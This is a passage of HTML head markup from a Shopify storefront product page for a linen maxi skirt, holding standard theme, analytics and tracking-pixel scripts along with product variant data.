          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//adeptt.com/cdn/shop/t/90/assets/base.css?v=76279458980208555051754141780" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//adeptt.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//adeptt.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//adeptt.com/cdn/shop/t/90/assets/component-predictive-search.css?v=76514217051199997821754141780"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 54967369810,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 54967369810,storefrontBaseUrl: "https://adeptt.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1112473936","configuration":"{\"pixel_id\":\"777788450924233\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"796492112","configuration":"{\"shopId\":\"54967369810\",\"pixelEndpoint\":\"https:\/\/wpx.svc.trueprofit.io\/api\/evt\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2f7a5ecd155c6e61d8f2070584ad3a1","type":"APP","apiClientId":2553263,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"708313424","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-381833342\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-381833342\\\/FA7CCLL0vI8YEP6gibYB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-381833342\\\/JUINCL7qoIUYEP6gibYB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-381833342\\\/i3d1CLXqoIUYEP6gibYB\\\",\\\"MC-1WF5LK27E5\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-381833342\\\/0qKRCK_0vI8YEP6gibYB\\\",\\\"MC-1WF5LK27E5\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-381833342\\\/IJ6NCK_qoIUYEP6gibYB\\\",\\\"MC-1WF5LK27E5\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-381833342\\\/iZ6KCMHqoIUYEP6gibYB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-381833342\\\/UWRTCLjqoIUYEP6gibYB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"65569104","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM v1.5"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ADEPTT.COM","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"adeptt-com.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/adeptt.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":179.99,"currencyCode":"USD"},"product":{"title":"Maxi linen skirt - KENGA","vendor":"ADEPTT.COM","id":"6935034363986","untranslatedTitle":"Maxi linen skirt - KENGA","url":"\/products\/maxi-linen-skirt-kenga","type":"SKIRTS"},"id":"40077574340690","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270"},"sku":"20102_2","title":"Black\u0026Army Green \/ XS","untranslatedTitle":"Black\u0026Army Green \/ XS"},{"price":{"amount":179.99,"currencyCode":"USD"},"product":{"title":"Maxi linen skirt - KENGA","vendor":"ADEPTT.COM","id":"6935034363986","untranslatedTitle":"Maxi linen skirt - KENGA","url":"\/products\/maxi-linen-skirt-kenga","type":"SKIRTS"},"id":"40213161541714","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270"},"sku":"20102_2","title":"Black\u0026Army Green \/ S","untranslatedTitle":"Black\u0026Army Green \/ S"},{"price":{"amount":179.99,"currencyCode":"USD"},"product":{"title":"Maxi linen skirt - KENGA","vendor":"ADEPTT.COM","id":"6935034363986","untranslatedTitle":"Maxi linen skirt - KENGA","url":"\/products\/maxi-linen-skirt-kenga","type":"SKIRTS"},"id":"40213161574482","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270"},"sku":"20102_2","title":"Black\u0026Army Green \/ M","untranslatedTitle":"Black\u0026Army Green \/ M"},{"price":{"amount":179.99,"currencyCode":"USD"},"product":{"title":"Maxi linen skirt - KENGA","vendor":"ADEPTT.COM","id":"6935034363986","untranslatedTitle":"Maxi linen skirt - KENGA","url":"\/products\/maxi-linen-skirt-kenga","type":"SKIRTS"},"id":"40213161607250","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270"},"sku":"20102_2","title":"Black\u0026Army Green \/ L","untranslatedTitle":"Black\u0026Army Green \/ L"},{"price":{"amount":179.99,"currencyCode":"USD"},"product":{"title":"Maxi linen skirt - KENGA","vendor":"ADEPTT.COM","id":"6935034363986","untranslatedTitle":"Maxi linen skirt - KENGA","url":"\/products\/maxi-linen-skirt-kenga","type":"SKIRTS"},"id":"40213161640018","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270"},"sku":"20102_2","title":"Black\u0026Army Green \/ XL","untranslatedTitle":"Black\u0026Army Green \/ XL"},{"price":{"amount":179.99,"currencyCode":"USD"},"product":{"title":"Maxi linen skirt - KENGA","vendor":"ADEPTT.COM","id":"6935034363986","untranslatedTitle":"Maxi linen skirt - KENGA","url":"\/products\/maxi-linen-skirt-kenga","type":"SKIRTS"},"id":"40213161672786","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270"},"sku":"20102_2","title":"Black\u0026Army Green \/ XXL","untranslatedTitle":"Black\u0026Army Green \/ XXL"},{"price":{"amount":179.99,"currencyCode":"USD"},"product":{"title":"Maxi linen skirt - KENGA","vendor":"ADEPTT.COM","id":"6935034363986","untranslatedTitle":"Maxi linen skirt - KENGA","url":"\/products\/maxi-linen-skirt-kenga","type":"SKIRTS"},"id":"40213161705554","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270"},"sku":"20102_2","title":"Black\u0026Army Green \/ 3XL","untranslatedTitle":"Black\u0026Army Green \/ 3XL"},{"price":{"amount":179.99,"currencyCode":"USD"},"product":{"title":"Maxi linen skirt - KENGA","vendor":"ADEPTT.COM","id":"6935034363986","untranslatedTitle":"Maxi linen skirt - KENGA","url":"\/products\/maxi-linen-skirt-kenga","type":"SKIRTS"},"id":"40077574373458","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270"},"sku":"20102_2","title":"Black\u0026White \/ XS","untranslatedTitle":"Black\u0026White \/ XS"},{"price":{"amount":179.99,"currencyCode":"USD"},"product":{"title":"Maxi linen skirt - KENGA","vendor":"ADEPTT.COM","id":"6935034363986","untranslatedTitle":"Maxi linen skirt - KENGA","url":"\/products\/maxi-linen-skirt-kenga","type":"SKIRTS"},"id":"40213161738322","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270"},"sku":"20102_2","title":"Black\u0026White \/ S","untranslatedTitle":"Black\u0026White \/ S"},{"price":{"amount":179.99,"currencyCode":"USD"},"product":{"title":"Maxi linen skirt - KENGA","vendor":"ADEPTT.COM","id":"6935034363986","untranslatedTitle":"Maxi linen skirt - KENGA","url":"\/products\/maxi-linen-skirt-kenga","type":"SKIRTS"},"id":"40213161771090","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270"},"sku":"20102_2","title":"Black\u0026White \/ M","untranslatedTitle":"Black\u0026White \/ M"},{"price":{"amount":179.99,"currencyCode":"USD"},"product":{"title":"Maxi linen skirt - KENGA","vendor":"ADEPTT.COM","id":"6935034363986","untranslatedTitle":"Maxi linen skirt - KENGA","url":"\/products\/maxi-linen-skirt-kenga","type":"SKIRTS"},"id":"40213161803858","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270"},"sku":"20102_2","title":"Black\u0026White \/ L","untranslatedTitle":"Black\u0026White \/ L"},{"price":{"amount":179.99,"currencyCode":"USD"},"product":{"title":"Maxi linen skirt - KENGA","vendor":"ADEPTT.COM","id":"6935034363986","untranslatedTitle":"Maxi linen skirt - KENGA","url":"\/products\/maxi-linen-skirt-kenga","type":"SKIRTS"},"id":"40213161836626","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270"},"sku":"20102_2","title":"Black\u0026White \/ XL","untranslatedTitle":"Black\u0026White \/ XL"},{"price":{"amount":179.99,"currencyCode":"USD"},"product":{"title":"Maxi linen skirt - KENGA","vendor":"ADEPTT.COM","id":"6935034363986","untranslatedTitle":"Maxi linen skirt - KENGA","url":"\/products\/maxi-linen-skirt-kenga","type":"SKIRTS"},"id":"40213161869394","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270"},"sku":"20102_2","title":"Black\u0026White \/ XXL","untranslatedTitle":"Black\u0026White \/ XXL"},{"price":{"amount":179.99,"currencyCode":"USD"},"product":{"title":"Maxi linen skirt - KENGA","vendor":"ADEPTT.COM","id":"6935034363986","untranslatedTitle":"Maxi linen skirt - KENGA","url":"\/products\/maxi-linen-skirt-kenga","type":"SKIRTS"},"id":"40213161902162","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270"},"sku":"20102_2","title":"Black\u0026White \/ 3XL","untranslatedTitle":"Black\u0026White \/ 3XL"}],"purchasingCompany":null},},"https://adeptt.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"54967369810","storefrontBaseUrl":"https:\/\/adeptt.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":179.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Maxi linen skirt - KENGA\",\"vendor\":\"ADEPTT.COM\",\"id\":\"6935034363986\",\"untranslatedTitle\":\"Maxi linen skirt - KENGA\",\"url\":\"\/products\/maxi-linen-skirt-kenga\",\"type\":\"SKIRTS\"},\"id\":\"40077574340690\",\"image\":{\"src\":\"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270\"},\"sku\":\"20102_2\",\"title\":\"Black\u0026Army Green \/ XS\",\"untranslatedTitle\":\"Black\u0026Army Green \/ XS\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6935034363986,"gid":"gid:\/\/shopify\/Product\/6935034363986","vendor":"ADEPTT.COM","type":"SKIRTS","variants":[{"id":40077574340690,"price":17999,"name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ XS","public_title":"Black\u0026Army Green \/ XS","sku":"20102_2"},{"id":40213161541714,"price":17999,"name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ S","public_title":"Black\u0026Army Green \/ S","sku":"20102_2"},{"id":40213161574482,"price":17999,"name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ M","public_title":"Black\u0026Army Green \/ M","sku":"20102_2"},{"id":40213161607250,"price":17999,"name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ L","public_title":"Black\u0026Army Green \/ L","sku":"20102_2"},{"id":40213161640018,"price":17999,"name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ XL","public_title":"Black\u0026Army Green \/ XL","sku":"20102_2"},{"id":40213161672786,"price":17999,"name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ XXL","public_title":"Black\u0026Army Green \/ XXL","sku":"20102_2"},{"id":40213161705554,"price":17999,"name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ 3XL","public_title":"Black\u0026Army Green \/ 3XL","sku":"20102_2"},{"id":40077574373458,"price":17999,"name":"Maxi linen skirt - KENGA - Black\u0026White \/ XS","public_title":"Black\u0026White \/ XS","sku":"20102_2"},{"id":40213161738322,"price":17999,"name":"Maxi linen skirt - KENGA - Black\u0026White \/ S","public_title":"Black\u0026White \/ S","sku":"20102_2"},{"id":40213161771090,"price":17999,"name":"Maxi linen skirt - KENGA - Black\u0026White \/ M","public_title":"Black\u0026White \/ M","sku":"20102_2"},{"id":40213161803858,"price":17999,"name":"Maxi linen skirt - KENGA - Black\u0026White \/ L","public_title":"Black\u0026White \/ L","sku":"20102_2"},{"id":40213161836626,"price":17999,"name":"Maxi linen skirt - KENGA - Black\u0026White \/ XL","public_title":"Black\u0026White \/ XL","sku":"20102_2"},{"id":40213161869394,"price":17999,"name":"Maxi linen skirt - KENGA - Black\u0026White \/ XXL","public_title":"Black\u0026White \/ XXL","sku":"20102_2"},{"id":40213161902162,"price":17999,"name":"Maxi linen skirt - KENGA - Black\u0026White \/ 3XL","public_title":"Black\u0026White \/ 3XL","sku":"20102_2"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6935034363986}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 54967369810,
      theme_id: 177333633360,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//adeptt.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//adeptt.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//adeptt.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":54967369810,"isMerchantRequest":null,"themeId":177333633360,"themeCityHash":"9792750335947056067","contentLanguage":"en","currency":"USD","eventMetadataId":"ef42e831-3ee4-4b75-a15a-1e6b64deba70"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6935034363986,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40077574340690,"productId":6935034363986,"productGid":"gid:\/\/shopify\/Product\/6935034363986","name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ XS","price":"179.99","sku":"20102_2","brand":"ADEPTT.COM","variant":"Black\u0026Army Green \/ XS","category":"SKIRTS","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40077574340690,"productId":6935034363986,"productGid":"gid:\/\/shopify\/Product\/6935034363986","name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ XS","price":"179.99","sku":"20102_2","brand":"ADEPTT.COM","variant":"Black\u0026Army Green \/ XS","category":"SKIRTS","nonInteraction":true,"remote":false,"referer":"https:\/\/adeptt.com\/products\/maxi-linen-skirt-kenga"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//adeptt.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://adeptt.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="54967369810"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="177333633360"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
